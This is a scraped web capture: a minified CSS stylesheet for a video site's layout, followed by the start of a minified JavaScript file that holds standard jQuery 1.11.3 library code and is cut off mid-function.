a .icon,ul.main-nav-list li:hover > a .icon{color:#ff7575}a,a:hover{color:#ff7575}.ucp-select .user-name,ul.guest-options-list a,ul.main-nav-list .icon{text-transform:uppercase;font-weight:700;color:#fff!important;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.guest-options-list a:hover{text-decoration:none;color:#ff7575!important}.nav-sec{background:#75afff;border:0!important}ul.main-nav-list li.has-list.plain-list > ul{padding:5px 0 10px!important;width:200px!important}ul.main-nav-list li.has-list.plain-list > ul li a{height:28px!important;line-height:28px!important;text-transform:none;font-size:13px}ul.main-nav-list li > a{line-height:36px!important;height:36px!important}header#main-header::after{display:none!important}.box-container .inner-box-container header{background:none}.box-container{margin-top:10px}.item-col .s-elem .sub-desc,.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#000}.box-container .inner-box-container{border:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.box-container .inner-box-container header{padding:0;margin-bottom:10px;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.title-col--normal h1,.title-col--normal h2,.title-col--normal h3,.title-col--normal h4,.title-col--normal h5,.title-col--normal h6{padding:0}.aff-content-col .inner-col{border:0;background:none}.aff-content-col .inner-col *{color:#000}.submitter-container .user-name{padding-left:0;font-size:13px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.tags-block{padding-left:0}.tags-block .sub-label{padding-left:0;opacity:1!important;filter:alpha(opacity=100)!important}.btn-default,button[type="submit"],input[type="submit"],#mailbox .actions a.btn-header,.btn.btn-header,button.btn-header[type="submit"],input.btn-header[type="submit"]{background:#ff7575!important;text-transform:uppercase;font-weight:700;color:#fff!important;border:0;padding:4px 10px;margin-right:0;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.search-col button[type="submit"],ul.dropdown-menu,.alert,.messages,.notification,.captcha-wrapper img,button.btn-selectpicker,button.btn-selectpicker.form-control,input[type="text"],input[type="text"].form-control,input[type="number"],input[type="number"].form-control,input[type="search"],input[type="search"].form-control,input[type="password"],input[type="password"].form-control,input[type="email"],input[type="email"].form-control,input[type="color"],input[type="color"].form-control,select,select.form-control,textarea,textarea.form-control{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.alert,.messages,.notification{font-size:14px}.btn-default.btn-large{font-size:14px;padding:6px 20px}.btn-default:hover,button[type="submit"]:hover,input[type="submit"]:hover,#mailbox .actions a.btn-header:hover,.btn.btn-header:hover,button.btn-header[type="submit"]:hover,input.btn-header[type="submit"]:hover{background:#75afff!important;color:#fff!important}.btn-default .icon::before,#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.btn-default:hover .icon::before{color:#fff!important}.cat-item-col > .inner-col,.item-col > .inner-col{background:none}.cat-item-col span.item-info,.item-col span.item-info{padding-left:0;padding-right:0}.item-col .s-e-rate .sub-desc,.item-col .i-eye::before,.item-col .i-thumbs-down::before{color:#000}.clear{clear:both}ul.stats-list-custom span::before{height:auto!important;line-height:auto!important}ul.stats-list-custom li{padding:0;padding-right:10px}#pagination a,#pagination span,.pagination a,.pagination span{line-height:36px;height:36px;background:#f2f2f2;color:#000;text-transform:uppercase;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}.tags-block a{color:#fff;font-weight:700;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}ul.share-list a span{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}#pagination a:hover,.pagination a:hover,#pagination span,.pagination span{background:#75afff;color:#fff!important}#pagination span,.pagination span{background:#ff7575!important;color:#fff!important}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background:#f2f2f2}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background:#75afff}#pagination .prev::before,.pagination .prev::before,#pagination .next::before,.pagination .next::before{background:#f2f2f2;color:#000!important}#pagination .prev:hover::before,.pagination .prev:hover::before,#pagination .next:hover::before,.pagination .next:hover::before{background:#75afff;color:#fff!important}footer{background:#333;border-top:6px solid #75afff}footer a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}footer a:hover{color:#75afff;text-decoration:none}.cat-item-col span.image,.item-col span.image{background:none}.cat-item-col .title,.item-col .title{font-weight:700;color:#000}.cat-item-col .time,.item-col .time{font-size:10px}.image .custom-rating{background:rgba(0,0,0,.8);position:absolute;bottom:.75rem;left:0;font-size:12px;color:#fff;padding:.125rem .3125rem}.image .custom-rating .i-thumbs-up::before{color:#fff!important;font-size:10px}.q-hd{background:#ff7575;color:#fff}.quality > span{-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.item-tr-col > .inner-col,.item-tabs-col > .inner-col{background:none;border-color:#ccc;border:0;padding-left:0;padding-right:0}.tab-wrapper{padding-left:0;padding-right:0}.item-tr-col h1,ul.tabs-list a .icon::before{color:#000}ul.rating-list li{color:#000;border-color:#ccc;border:0;padding:0 2px}ul.rating-list li,ul.rating-list li a{background:#f2f2f2!important;color:#000;-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.rating-list li a{padding:0 10px}ul.rating-list li a:hover{background:#ff7575!important;color:#fff}ul.rating-list li a .i-thumbs-up::before,ul.rating-list li a .i-thumbs-down::before{color:#000;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.rating-list li a:hover .i-thumbs-up::before,ul.rating-list li a:hover .i-thumbs-down::before{color:#fff}ul.tabs-list a::after{display:none}ul.tabs-list a{color:#000;font-weight:700}li.list-bttn{float:left}li.list-bttn a{text-decoration:none!important}li.list-bttn a span{background:#ff7575!important;color:#fff;padding:4px 20px;font-weight:700;text-transform:uppercase;font-size:13px;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}li.list-bttn a:hover span,li.list-bttn a.active span{background:#75afff!important;color:#fff}ul.simple-list li{margin-right:1px}.ucp-option-col a:hover span.icon,.ucp-option-col.ucp-option--sign-out span.icon{color:#75afff}.qq-upload-button{background:#ff7575;-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}.qq-upload-button:hover{background:#75afff;color:#fff}a#playerClose{margin-top:2px}ul.tabs-list-custom a{background:#ff7575!important;color:#fff;text-transform:uppercase;font-size:12px}.page-wrap{padding-top:8.5625rem}.tags-block-categories{float:left}.tags-block a{text-transform:uppercase}.tags-block-categories a{background:#ff7575;color:#fff}.item-col .edit-content{top:20px}ul.tabs-list-custom a:hover,ul.tabs-list li.active a{background:#75afff!important;color:#fff!important}ul.tabs-list-custom a,ul.tabs-list-custom a .icon,ul.tabs-list-custom a .icon::before{color:#fff!important;opacity:1!important;filter:alpha(opacity=100)!important}ul.tabs-list a,ul.tabs-list a .icon::before{-moz-box-transition:all .2s;-webkit-box-transition:all .2s;-khtml-box-transition:all .2s;-ms-box-transition:all .2s;-o-box-transition:all .2s;box-transition:all .2s;transition:all .2s}ul.tabs-list li,ul.stats-list,.d-container{border-color:#ccc;border:0}.d-container-custom{padding-bottom:0!important;margin-top:10px!important;margin-bottom:10px!important}#scrollUp{background:#75afff}.tab-wrapper-custom{padding-top:0!important;margin-bottom:0!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before,ul.tabs-list a:hover,ul.tabs-list a:hover .icon::before{color:#ff7575!important;color:#000!important}ul.tabs-list li.active a,ul.tabs-list li.active a .icon::before{color:#fff!important}ul.share-list li a{color:#000!important}.submitter-container .sub-label{font-size:12px}.submitter-container .sub-label,.submitter-container .user-name,ul.stats-list span,ul.stats-list span::before,.main-description,.tags-block .icon,.tags-block .sub-label{color:#000}.tab-wrapper .expand-trigger-col{margin-top:-20px}p{font-size:13px;color:#000!important}.expand-trigger-col.expand-trigger--no-offset::before{background:#ccc}.title-col--comment h1,.title-col--comment h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{color:#000}.form-item--actions{padding-top:5px;padding-bottom:5px}::-moz-selection{color:#fff;background-color:#ff7575}::selection{color:#fff;background-color:#ff7575}.filter-sm-col{padding:0!important}ul.models-list li a{background:#838383!important;color:#fff!important;font-weight:700!important}ul.models-list li .sub-label{color:#fff!important;font-weight:700!important;opacity:1;filter:alpha(opacity=100)}ul.models-list li a:hover{background:#a8a8a8!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,ul.profile-list .sub-desc{color:#000}.ucp-option-col > .inner-col{background:#000}.email-notification{border:1px solid #fff;border-radius:4px;padding:20px}.email-notification-label{color:#838383;display:block;font-size:.75rem;font-weight:700;line-height:inherit;padding-right:10px;width:auto;margin-bottom:0;border-bottom:0;background-color:#121212;margin-bottom:-5px;padding-bottom:5px;position:relative;right:22px}.mailbox-content-col table tbody tr.new td{background-color:#1d1d1d;font-weight:700}.btn-social-login{padding:0}.row.social-logins{text-align:center}.form-item--social{float:none;display:inline-block;vertical-align:top}.search-col{background:none!important}@media (max-width:47.938em){.page-wrap{padding-top:6rem!important}.search-col{left:22.75rem!important}}@media (max-width: 640px){.search-col{left:0!important}}.search-col button[type=submit] .icon{line-height:1.6}.inverted-colors .btn-selectpicker,.inverted-colors input[type=text],.inverted-colors input[type=number],.inverted-colors input[type=password],.inverted-colors input[type=email],.inverted-colors select,.inverted-colors textarea{border-color:#ccc}.inverted-colors div.checkbox label span.sub-label:before,.inverted-colors div.radio label span.sub-label:before{border-color:#aaa}.inverted-colors .ucp-option-col a:hover .sub-label{color:#ff1e2b}.inverted-colors .ucp-option-col a span.icon{color:#ff1e2b}.inverted-colors ul.profile-list .sub-desc{color:#000}ul.main-nav-list li.has-list.plain-list > ul{display:none}@media (min-width:768px){ul.main-nav-list li.has-list.plain-list{position:relative}ul.main-nav-list li.has-list.plain-list > ul{display:none;position:absolute;width:250px;top:100%;left:-10px;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7);border-top:.0625rem solid #373737;padding-bottom:0}ul.main-nav-list li.has-list.plain-list > ul li{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem;float:none;margin:0}ul.main-nav-list li.has-list.plain-list > ul li a{height:36px;line-height:36px;padding:0 10px}ul.main-nav-list li.has-list.plain-list:hover > ul{display:block}.inverted-colors ul.main-nav-list li.has-list.plain-list > ul{background:#ededed;color:#121212;border-color:#c9c9c9;box-shadow:0 3px .1875rem rgba(0,0,0,.3)}}.item-tr-col > .inner-col.vtt-thumbs-col{padding:3px 10px}.vtt-thumbs .thumb{display:block;float:left;padding:3px;width:33.3333333%;opacity:1;transition:.1s opacity linear;position:relative}.vtt-thumbs .thumb img{width:100%;position:relative;z-index:1}.vtt-thumbs .thumb .info{display:block;background:#343434;padding:3px 8px;color:#fff;transition:.1s all linear;border-radius:3px 3px 0 0;position:absolute;opacity:0;top:0;left:50%;transform:translateX(-50%);text-align:center;z-index:2;line-height:1.5em;white-space:nowrap}.vtt-thumbs .thumb:hover{opacity:.8;z-index:10}.vtt-thumbs .thumb:hover .info{opacity:1;top:-20px}@media (min-width: 480px){.vtt-thumbs .thumb{width:25%}}@media (min-width: 768px){.vtt-thumbs .thumb{width:16.6666667%}}@media (min-width: 1540px){.vtt-thumbs .thumb{width:8.3333333%}}@media (max-width: 1539px){.vtt-thumbs .thumb:hover .info{top:-12px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0
body_size: 117857
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(f,t){function a(t){var e="length"in t&&t.length,i=Y.type(t);return"function"!==i&&!Y.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t))}function e(t,i,n){if(Y.isFunction(i))return Y.grep(t,function(t,e){return!!i.call(t,e,t)!==n});if(i.nodeType)return Y.grep(t,function(t){return t===i!==n});if("string"==typeof i){if(nt.test(i))return Y.filter(i,t,n);i=Y.filter(i,t)}return Y.grep(t,function(t){return 0<=Y.inArray(t,i)!==n})}function i(t,e){for(;t=t[e],t&&1!==t.nodeType;);return t}function n(){st.addEventListener?(st.removeEventListener("DOMContentLoaded",o,!1),f.removeEventListener("load",o,!1)):(st.detachEvent("onreadystatechange",o),f.detachEvent("onload",o))}function o(){!st.addEventListener&&"load"!==event.type&&"complete"!==st.readyState||(n(),Y.ready())}function l(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(mt,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ft.test(i)?Y.parseJSON(i):i)}catch(t){}Y.data(t,e,i)}else i=void 0}return i}function c(t){for(var e in t)if(("data"!==e||!Y.isEmptyObject(t[e]))&&"toJSON"!==e)return;return 1}function s(t,e,i,n){if(Y.acceptData(t)){var o,s=Y.expando,r=t.nodeType,a=r?Y.cache:t,l=r?t[s]:t[s]&&s;if(l&&a[l]&&(n||a[l].data)||void 0!==i||"string"!=typeof e)return a[l=l||(r?t[s]=H.pop()||Y.guid++:s)]||(a[l]=r?{}:{toJSON:Y.noop}),"object"!=typeof e&&"function"!=typeof e||(n?a[l]=Y.extend(a[l],e):a[l].data=Y.extend(a[l].data,e)),l=a[l],n||(l.data||(l.data={}),l=l.data),void 0!==i&&(l[Y.camelCase(e)]=i),"string"==typeof e?null==(o=l[e])&&(o=l[Y.camelCase(e)]):o=l,o}}function r(t,e,i){if(Y.acceptData(t)){var n,o,s=t.nodeType,r=s?Y.cache:t,a=s?t[Y.expando]:Y.expando;if(r[a]){if(e&&(n=i?r[a]:r[a].data)){o=(e=Y.isArray(e)?e.concat(Y.map(e,Y.camelCase)):e in n?[e]:(e=Y.camelCase(e))in n?[e]:e.split(" ")).length;for(;o--;)delete n[e[o]];if(i?!c(n):!Y.isEmptyObject(n))return}(i||(delete r[a].data,c(r[a])))&&(s?Y.cleanData([t],!0):G.deleteExpando||r!=r.window?delete r[a]:r[a]=null)}}}function d(){return!0}function h(){return!1}function u(){try{return st.activeElement}catch(t){}}function m(t){var e=St.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function g(t,e){var i,n,o=0,s=typeof t.getElementsByTagName!==pt?t.getElementsByTagName(e||"*"):typeof t.querySelectorAll!==pt?t.querySelectorAll(e||"*"):void 0;if(!s)for(s=[],i=t.childNodes||t;null!=(n=i[o]);o++)!e||Y.nodeName(n,e)?s.push(n):Y.merge(s,g(n,e));return void 0===e||e&&Y.nodeName(t,e)?Y.merge([t],s):s}function v(t){_t.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){return Y.nodeName(t,"table")&&Y.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function y(t){return t.type=(null!==Y.find.attr(t,"type"))+"/"+t.type,t}function b(t){var e=Mt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function _(t,e){for(var i,n=0;null!=(i=t[n]);n++)Y._data(i,"globalEval",!e||Y._data(e[n],"globalEval"))}function x(t,e){if(1===e.nodeType&&Y.hasData(t)){var i,n,o,s=Y._data(t),t=Y._data(e,s),r=s.events;if(r)for(i in delete t.handle,t.events={},r)for(n=0,o=r[i].length;n<o;n++)Y.event.add(e,i,r[i][n]);t.data&&(t.data=Y.extend({},t.data))}}function w(t,e){var e=Y(e.createElement(t)).appendTo(e.body),i=f.getDefaultComputedStyle&&(i=f.getDefaultComputedStyle(e[0]))?i.display:Y.css(e[0],"display");return e.detach(),i}function C(t){var e=st,i=Bt[t];return i||("none"!==(i=w(t,e))&&i||((e=((Ht=(Ht||Y("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Ht[0].contentDocument).document).write(),e.close(),i=w(t,e),Ht.detach()),Bt[t]=i),i}function T(e,i){return{get:function(){var t=e();if(null!=t)return t?void delete this.get:(this.get=i).apply(this,arguments)}}}function k(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,o=ae.length;o--;)if((e=ae[o]+i)in t)return e;return n}function S(t,e){for(var i,n,o,s=[],r=0,a=t.length;r<a;r++)(n=t[r]).style&&(s[r]=Y._data(n,"olddisplay"),i=n.style.display,e?(s[r]||"none"!==i||(n.style.display=""),""===n.style.display&&gt(n)&&(s[r]=Y._data(n,"olddisplay",C(n.nodeName)))):(o=gt(n),(i&&"none"!==i||!o)&&Y._data(n,"olddisplay",o?i:Y.css(n,"display"))));for(r=0;r<a;r++)(n=t[r]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[r]||"":"none"));return t}function E(t,e,i){var n=ne.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function q(t,e,i,n,o){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=Y.css(t,i+yt[s],!0,o)),n?("content"===i&&(r-=Y.css(t,"padding"+yt[s],!0,o)),"margin"!==i&&(r-=Y.css(t,"border"+yt[s]+"Width",!0,o))):(r+=Y.css(t,"padding"+yt[s],!0,o),"padding"!==i&&(r+=Y.css(t,"border"+yt[s]+"Width",!0,o)));return r}function $(t,e,i){var n=!0,o="width"===e?t.offsetWidth:t.offsetHeight,s=Ut(t),r=G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,s);if(o<=0||null==o){if(((o=Wt(t,e,s))<0||null==o)&&(o=t.style[e]),Jt.test(o))return o;n=r&&(G.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+q(t,e,i||(r?"border":"content"),n,s)+"px"}function D(t,e,i,n,o){return new D.prototype.init(t,e,i,n,o)}function I(){return setTimeout(function(){le=void 0}),le=Y.now()}function F(t,e){var i,n={height:t},o=0;for(e=e?1:0;o<4;o+=2-e)n["margin"+(i=yt[o])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function A(t,e,i){for(var n,o=(ve[e]||[]).concat(ve["*"]),s=0,r=o.length;s<r;s++)if(n=o[s].call(i,e,t))return n}function N(o,t,e){var i,s,n=0,r=ge.length,a=Y.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var t=le||I(),t=Math.max(0,c.startTime+c.duration-t),e=1-(t/c.duration||0),i=0,n=c.tweens.length;i<n;i++)c.tweens[i].run(e);return a.notifyWith(o,[c,e,t]),e<1&&n?t:(a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:Y.extend({},t),opts:Y.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:le||I(),duration:e.duration,tweens:[],createTween:function(t,e){t=Y.Tween(o,c.opts,t,e,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(t),t},stop:function(t){var e=0,i=t?c.tweens.length:0;if(s)return this;for(s=!0;e<i;e++)c.tweens[e].run(1);return t?a.resolveWith(o,[c,t]):a.rejectWith(o,[c,t]),this}}),d=c.props;for(function(t,e){var i,n,o,s,r;for(i in t)if(n=Y.camelCase(i),o=e[n],s=t[i],Y.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),r=Y.cssHooks[n],r&&"expand"in r)for(i in s=r.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=o);else e[n]=o}(d,c.opts.specialEasing);n<r;n++)if(i=ge[n].call(c,o,d,c.opts))return i;return Y.map(d,A,c),Y.isFunction(c.opts.start)&&c.opts.start.call(o,c),Y.fx.timer(Y.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function P(s){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n=0,o=t.toLowerCase().match(dt)||[];if(Y.isFunction(e))for(;i=o[n++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(e)):(s[i]=s[i]||[]).push(e)}}function j(e,n,o,s){function r(t){var i;return a[t]=!0,Y.each(e[t]||[],function(t,e){e=e(n,o,s);return"string"!=typeof e||l||a[e]?l?!(i=e):void 0:(n.dataTypes.unshift(e),r(e),!1)}),i}var a={},l=e===Re;return r(n.dataTypes[0])||!a["*"]&&r("*")}function M(t,e){var i,n,o=Y.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i=i||{})[n]=e[n]);return i&&Y.extend(!0,t,i),t}function O(){try{return new f.XMLHttpRequest}catch(t){}}function L(t){return Y.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}function R(t,e){return e.toUpperCase()}var H=[],z=H.slice,B=H.concat,U=H.push,W=H.indexOf,V={},X=V.toString,Q=V.hasOwnProperty,G={},Y=function(t,e){return new Y.fn.init(t,e)},J=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^-ms-/,Z=/-([\da-z])/gi;Y.fn=Y.prototype={jquery:"1.11.3",constructor:Y,selector:"",length:0,toArray:function(){return z.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:z.call(this)},pushStack:function(t){t=Y.merge(this.constructor(),t);return t.prevObject=this,t.context=this.context,t},each:function(t,e){return Y.each(this,t,e)},map:function(i){return this.pushStack(Y.map(this,function(t,e){return i.call(t,e,t)}))},slice:function(){return this.pushStack(z.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:H.sort,splice:H.splice},Y.extend=Y.fn.extend=function(){var t,e,i,n,o,s=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[r]||{},r++),"object"==typeof s||Y.isFunction(s)||(s={}),r===a&&(s=this,r--);r<a;r++)if(null!=(n=arguments[r]))for(i in n)o=s[i],e=n[i],s!==e&&(l&&e&&(Y.isPlainObject(e)||(t=Y.isArray(e)))?(o=t?(t=!1,o&&Y.isArray(o)?o:[]):o&&Y.isPlainObject(o)?o:{},s[i]=Y.extend(l,o,e)):void 0!==e&&(s[i]=e));return s},Y.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===Y.type(t)},isArray:Array.isArray||function(t){return"array"===Y.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!Y.isArray(t)&&0<=t-parseFloat(t)+1},isEmptyObject:function(t){for(var e in t)return!1;return!0},isPlainObject:function(t){if(!t||"object"!==Y.type(t)||t.nodeType||Y.isWindow(t))return!1;try{if(t.constructor&&!Q.call(t,"constructor")&&!Q.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(G.ownLast)for(var e in t)return Q.call(t,e);for(e in t);return void 0===e||Q.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[X.call(t)]||"object":typeof t},globalEval:function(t){t&&Y.trim(t)&&(f.execScript||function(t){f.eval.call(f,t)})(t)},camelCase:function(t){return t.replace(K,"ms-").replace(Z,R)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,o=0,s=t.length,r=a(t);if(i){if(r)for(;o<s&&!1!==(n=e.apply(t[o],i));o++);else for(o in t)if(n=e.apply(t[o],i),!1===n)break}else if(r)for(;o<s&&!1!==(n=e.call(t[o],o,t[o]));o++);else for(o in t)if(n=e.call(t[o],o,t[o]),!1===n)break;return t},trim:function(t){return null==t?"":(t+"").replace(J,"")},makeArray:function(t,e){e=e||[];return null!=t&&(a(Object(t))?Y.merge(e,"string"==typeof t?[t]:t):U.call(e,t)),e},inArray:function(t,e,i){var n;if(e){if(W)return W.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;n<i;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];return t.length=o,t},grep:function(t,e,i){for(var n=[],o=0,s=t.length,r=!i;o<s;o++)!e(t[o],o)!=r&&n.push(t[o]);return n},map:function(t,e,i){var n,o=0,s=t.length,r=[];if(a(t))for(;o<s;o++)null!=(n=e(t[o],o,i))&&r.push(n);else for(o in t)n=e(t[o],o,i),null!=n&&r.push(n);return B.apply([],r)},guid:1,proxy:function(t,e){var i,n;return"string"==typeof e&&(n=t[e],e=t,t=n),Y.isFunction(t)?(i=z.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(z.call(arguments)))}).guid=t.guid=t.guid||Y.guid++,n):void 0},now:function(){return+new Date},support:G}),Y.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()});var tt=function(i){function _(t,e,i,n){var o,s,r,a,l,c,d,h,u;if((e?e.ownerDocument||e:O)!==D&&$(e),i=i||[],r=(e=e||D).nodeType,"string"!=typeof t||!t||1!==r&&9!==r&&11!==r)return i;if(!n&&F){if(11!==r&&(o=mt.exec(t)))if(c=o[1]){if(9===r){if(!(s=e.getElementById(c))||!s.parentNode)return i;if(s.id===c)return i.push(s),i}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(c))&&j(e,s)&&s.id===c)return i.push(s),i}else{if(o[2])return G.apply(i,e.getElementsByTagName(t)),i;if((c=o[3])&&g.getElementsByClassName)return G.apply(i,e.getElementsByClassName(c)),i}if(g.qsa&&(!A||!A.test(t))){if(d=c=M,h=e,u=1!==r&&t,1===r&&"object"!==e.nodeName.toLowerCase()){for(l=C(t),(c=e.getAttribute("id"))?d=c.replace(vt,"\\$&"):e.setAttribute("id",d),d="[id='"+d+"'] ",a=l.length;a--;)l[a]=d+f(l[a]);h=gt.test(t)&&p(e.parentNode)||e,u=l.join(",")}if(u)try{return G.apply(i,h.querySelectorAll(u)),i}catch(t){}finally{c||e.removeAttribute("id")}}}return k(t.replace(st,"$1"),e,i,n)}function t(){function i(t,e){return n.push(t+" ")>w.cacheLength&&delete i[n.shift()],i[t+" "]=e}var n=[];return i}function l(t){return t[M]=!0,t}function e(t){var 